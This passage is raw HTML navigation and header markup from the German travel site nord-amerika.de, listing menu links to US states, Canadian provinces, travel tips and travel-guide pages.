	<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4936"><a href="https://www.nord-amerika.de/category/usa/new-mexico/">New Mexico</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.nord-amerika.de/category/usa/new-york/">New York</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://www.nord-amerika.de/category/usa/north-carolina/">North Carolina</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4937"><a href="https://www.nord-amerika.de/category/usa/north-dakota/">North Dakota</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4938"><a href="https://www.nord-amerika.de/category/usa/oklahoma/">Oklahoma</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4939"><a href="https://www.nord-amerika.de/category/usa/oregon/">Oregon</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.nord-amerika.de/category/usa/pennsylvania/">Pennsylvania</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1159"><a href="https://www.nord-amerika.de/category/usa/rhode-island/">Rhode Island</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5693"><a href="https://www.nord-amerika.de/category/usa/south-carolina/">South Carolina</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.nord-amerika.de/category/usa/south-dakota/">South Dakota</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.nord-amerika.de/category/usa/tennessee/">Tennessee</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.nord-amerika.de/category/usa/texas/">Texas</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.nord-amerika.de/category/usa/tourismus-2/">Tourismus USA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-356"><a href="https://www.nord-amerika.de/category/usa/utah/">Utah</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.nord-amerika.de/category/usa/virginia/">Virginia</a></li>
	<li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4929"><a href="https://www.nord-amerika.de/category/usa/vermont/">Vermont</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.nord-amerika.de/category/usa/washington/">Washington</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://www.nord-amerika.de/category/usa/washington-dc/">Washington DC</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.nord-amerika.de/category/usa/wyoming/">Wyoming</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.nord-amerika.de/category/kanada/">Kanada<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.nord-amerika.de/category/kanada/alberta/">Alberta</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.nord-amerika.de/category/kanada/british-columbia/">British Columbia</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.nord-amerika.de/category/kanada/manitoba/">Manitoba</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://www.nord-amerika.de/category/kanada/neufundland/">Neufundland/Labrador</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://www.nord-amerika.de/category/kanada/new-brunswick/">New Brunswick</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.nord-amerika.de/category/kanada/northwest-territories/">Northwest Territories</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.nord-amerika.de/category/kanada/nova-scotia/">Nova Scotia</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.nord-amerika.de/category/kanada/nunavut/">Nunavut</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://www.nord-amerika.de/category/kanada/ontario/">Ontario</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://www.nord-amerika.de/category/kanada/prince-edward-island/">Prince Edward Island</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://www.nord-amerika.de/category/kanada/quebec/">Quebec</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.nord-amerika.de/category/kanada/saskatchewan/">Saskatchewan</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.nord-amerika.de/category/kanada/tourismus/">Tourismus Kanada</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://www.nord-amerika.de/category/kanada/yukon/">Yukon</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://www.nord-amerika.de/category/reisefuehrer/">Reiseführer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.nord-amerika.de/category/reisefuehrer/reisefuehrer-kanada/">Reiseführer Kanada</a></li>
	<li class="menu-item-0"><a href="https://www.nord-amerika.de/category/reisefuehrer/reisefuehrer-usa/">Reiseführer USA</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://www.nord-amerika.de/category/reisetipps/">Reisetipps<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9588"><a href="https://www.nord-amerika.de/category/reisetipps/reisetipps-kanada/">Reisetipps Kanada<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592"><a href="https://www.nord-amerika.de/zehn-tipps-zum-geldsparen-im-nordamerika-urlaub/">Geldspar Tipps im Nordamerika Urlaub</a></li>
		<li id="menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://www.nord-amerika.de/nuetzliche-reise-apps-fuer-den-kanada-aufenthalt/">Nützliche Reise-Apps für den Kanada-Aufenthalt</a></li>
		<li id="menu-item-11858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11858"><a href="https://www.nord-amerika.de/so-sparen-flugreisende-zeit/">So sparen Flugreisende Zeit</a></li>
		<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://www.nord-amerika.de/nur-jeder-zweite-reisende-schliesst-seinen-koffer-ab/">Der TSA LOCK Vorteil bei Koffern</a></li>
		<li id="menu-item-10853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10853"><a href="https://www.nord-amerika.de/10-kuriose-fakten-ueber-die-usa-und-kanada/">10 kuriose Fakten über Kanada und die USA</a></li>
	</ul>
</li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9589"><a href="https://www.nord-amerika.de/category/reisetipps/reisetipps-usa/">Reisetipps USA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9596"><a href="https://www.nord-amerika.de/reisetipps/die-10-besten-reise-apps-fuer-usa-urlauber/">Die 10 besten Reise-Apps für USA-Urlauber</a></li>
		<li id="menu-item-9599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://www.nord-amerika.de/tipps-fuer-die-perfekte-usa-reisevorbereitung/">Tipps für die perfekte USA-Reisevorbereitung</a></li>
		<li id="menu-item-13468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://www.nord-amerika.de/esta-fuer-den-usa-aufenthalt-beantragen/">ESTA für den USA Aufenthalt beantragen</a></li>
		<li id="menu-item-9598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://www.nord-amerika.de/zehn-tipps-zum-geldsparen-im-nordamerika-urlaub/">Geldspar Tipps im Nordamerika Urlaub</a></li>
		<li id="menu-item-9600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://www.nord-amerika.de/reiseknigge-usa/">Reiseknigge USA</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13324"><a href="https://www.nord-amerika.de/tipps-zur-handynutzung-in-den-usa/">Tipps zur Handynutzung in den USA</a></li>
		<li id="menu-item-9595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://www.nord-amerika.de/nur-jeder-zweite-reisende-schliesst-seinen-koffer-ab/">Der TSA LOCK Vorteil bei Koffern</a></li>
		<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.nord-amerika.de/packliste-nordamerika-fernreisen-neulinge/">Packliste für eine Nord-Amerika-Reise</a></li>
		<li id="menu-item-11859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11859"><a href="https://www.nord-amerika.de/so-sparen-flugreisende-zeit/">So sparen Flugreisende Zeit</a></li>
		<li id="menu-item-9597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://www.nord-amerika.de/usa-geschaeftskontakte-tipps/">USA Geschäftskontakte Tipps</a></li>
		<li id="menu-item-10516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10516"><a href="https://www.nord-amerika.de/kommunizieren-mit-amerikanern/">Kommunizieren mit Amerikanern</a></li>
		<li id="menu-item-10852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10852"><a href="https://www.nord-amerika.de/10-kuriose-fakten-ueber-die-usa-und-kanada/">10 kuriose Fakten über Kanada und die USA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1152"><a href="https://www.nord-amerika.de/category/staedte/">x-Städte<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.nord-amerika.de/category/staedte/kanada-staedte/">Kanada</a></li>
	<li class="menu-item-0"><a href="https://www.nord-amerika.de/category/staedte/usa-staedte/">USA</a></li>
</ul>
</li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://www.nord-amerika.de/category/u-s-a/">U.S.A.</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1702"><a href="https://www.nord-amerika.de/category/airlines/">Airlines</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1739"><a href="https://www.nord-amerika.de/category/hotels/">Hotels<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.nord-amerika.de/category/hotels/hotels-kanada-hotels/">Hotels Kanada</a></li>
	<li class="menu-item-0"><a href="https://www.nord-amerika.de/category/hotels/hotels-usa-hotels/">Hotels USA</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.nord-amerika.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Dienstag, Januar 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-reisen" class="top-header-menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10895"><a href="https://www.nord-amerika.de/mietwagen/">Mietwagen</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10901"><a href="https://www.nord-amerika.de/pauschalreise/">Pauschalreise</a></li>
<li id="menu-item-14150" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14150"><a href="https://www.nord-amerika.de/nordamerika-karte/">Nordamerika Karte</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nord.amerika.de" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/alaskainfo/nord-amerika/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.nord-amerika.de/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://nord-amerika.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elhiggo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.nord-amerika.de/">
            <img class="td-retina-data" data-retina="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" src="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" alt="nord-amerika.de" title="nord-amerika.de - Das Reise Journal für USA und Kanada"  width="272" height="90"/>
            <span class="td-visual-hidden">Nord-Amerika</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.nord-amerika.de/">
			<img src="https://www.nord-amerika.de/wp-content/uploads/2023/08/nord-amerika-favicon5.png" alt="nord-amerika.de" title="nord-amerika.de - Das Reise Journal für USA und Kanada"  width="230" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.nord-amerika.de/">
		<img class="td-retina-data" data-retina="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" src="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" alt="nord-amerika.de" title="nord-amerika.de - Das Reise Journal für USA und Kanada"  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="fa-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3838"><a href="https://www.nord-amerika.de/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-37"><a title="Reise News USA" href="https://www.nord-amerika.de/category/usa/">USA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3884"><a href="https://www.nord-amerika.de/category/usa/alabama/">Alabama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://www.nord-amerika.de/category/usa/alaska/">Alaska</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://www.nord-amerika.de/category/usa/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4256"><a href="https://www.nord-amerika.de/category/usa/arkansas/">Arkansas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6971"><a href="https://www.nord-amerika.de/category/usa/auslandsaufenthalt-usa/">Auslandsaufenthalt USA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-259"><a href="https://www.nord-amerika.de/category/usa/colorado/">Colorado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4930"><a href="https://www.nord-amerika.de/category/usa/connecticut/">Connecticut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://www.nord-amerika.de/category/usa/florida/">Florida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-324"><a href="https://www.nord-amerika.de/category/usa/georgia/">Georgia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://www.nord-amerika.de/category/usa/hawaii/">Hawaii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-440"><a href="https://www.nord-amerika.de/category/usa/idaho/">Idaho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://www.nord-amerika.de/category/usa/illinois/">Illinois</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4931"><a href="https://www.nord-amerika.de/category/usa/indiana/">Indiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://www.nord-amerika.de/category/usa/kalifornien/">Kalifornien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6959"><a href="https://www.nord-amerika.de/category/usa/kansas/">Kansas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9842"><a href="https://www.nord-amerika.de/category/usa/kentucky/">Kentucky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-907"><a href="https://www.nord-amerika.de/category/usa/louisiana/">Louisiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4932"><a href="https://www.nord-amerika.de/category/usa/maine/">Maine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://www.nord-amerika.de/category/usa/maryland/">Maryland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2481"><a href="https://www.nord-amerika.de/category/usa/massachusetts/">Massachusetts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4933"><a href="https://www.nord-amerika.de/category/usa/michigan/">Michigan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4934"><a href="https://www.nord-amerika.de/category/usa/minnesota/">Minnesota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2480"><a href="https://www.nord-amerika.de/category/usa/mississippi/">Mississippi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9547"><a href="https://www.nord-amerika.de/category/usa/missouri/">Missouri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4935"><a href="https://www.nord-amerika.de/category/usa/montana/">Montana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://www.nord-amerika.de/category/usa/nevada/">Nevada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1093"><a href="https://www.nord-amerika.de/category/usa/new-hampshire/">New Hampshire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8653"><a title="New Jersey" href="https://www.nord-amerika.de/category/usa/new-jersey/">New Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4936"><a href="https://www.nord-amerika.de/category/usa/new-mexico/">New Mexico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://www.nord-amerika.de/category/usa/new-york/">New York</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-516"><a href="https://www.nord-amerika.de/category/usa/north-carolina/">North Carolina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4937"><a href="https://www.nord-amerika.de/category/usa/north-dakota/">North Dakota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4938"><a href="https://www.nord-amerika.de/category/usa/oklahoma/">Oklahoma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4939"><a href="https://www.nord-amerika.de/category/usa/oregon/">Oregon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-783"><a href="https://www.nord-amerika.de/category/usa/pennsylvania/">Pennsylvania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1159"><a href="https://www.nord-amerika.de/category/usa/rhode-island/">Rhode Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5693"><a href="https://www.nord-amerika.de/category/usa/south-carolina/">South Carolina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-629"><a href="https://www.nord-amerika.de/category/usa/south-dakota/">South Dakota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-293"><a href="https://www.nord-amerika.de/category/usa/tennessee/">Tennessee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-446"><a href="https://www.nord-amerika.de/category/usa/texas/">Texas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-425"><a href="https://www.nord-amerika.de/category/usa/tourismus-2/">Tourismus USA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-356"><a href="https://www.nord-amerika.de/category/usa/utah/">Utah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://www.nord-amerika.de/category/usa/virginia/">Virginia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4929"><a href="https://www.nord-amerika.de/category/usa/vermont/">Vermont</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://www.nord-amerika.de/category/usa/washington/">Washington</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://www.nord-amerika.de/category/usa/washington-dc/">Washington DC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://www.nord-amerika.de/category/usa/wyoming/">Wyoming</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="https://www.nord-amerika.de/category/kanada/">Kanada</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://www.nord-amerika.de/category/kanada/alberta/">Alberta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54"><a href="https://www.nord-amerika.de/category/kanada/british-columbia/">British Columbia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.nord-amerika.de/category/kanada/manitoba/">Manitoba</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-810"><a href="https://www.nord-amerika.de/category/kanada/neufundland/">Neufundland/Labrador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2637"><a href="https://www.nord-amerika.de/category/kanada/new-brunswick/">New Brunswick</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://www.nord-amerika.de/category/kanada/northwest-territories/">Northwest Territories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://www.nord-amerika.de/category/kanada/nova-scotia/">Nova Scotia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-369"><a href="https://www.nord-amerika.de/category/kanada/nunavut/">Nunavut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://www.nord-amerika.de/category/kanada/ontario/">Ontario</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://www.nord-amerika.de/category/kanada/prince-edward-island/">Prince Edward Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-396"><a href="https://www.nord-amerika.de/category/kanada/quebec/">Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73"><a href="https://www.nord-amerika.de/category/kanada/saskatchewan/">Saskatchewan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://www.nord-amerika.de/category/kanada/tourismus/">Tourismus Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1513"><a href="https://www.nord-amerika.de/category/kanada/yukon/">Yukon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://www.nord-amerika.de/category/reisefuehrer/">Reiseführer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid">            
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/america-journal/"  rel="bookmark" class="td-image-wrap " title="AMERICA Journal" ><img class="entry-thumb" src="" alt="AMERICA Journal (c) Latka Verlag" title="AMERICA Journal" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/10/americajournal-01-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/america-journal/"  rel="bookmark" title="AMERICA Journal">AMERICA Journal</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/merian-scout-louisiana/"  rel="bookmark" class="td-image-wrap " title="MERIAN scout Louisiana" ><img class="entry-thumb" src="" alt="MERIAN scout Louisiana (c) Jahreszeitenverlag" title="MERIAN scout Louisiana" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/12/louisiana-07-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

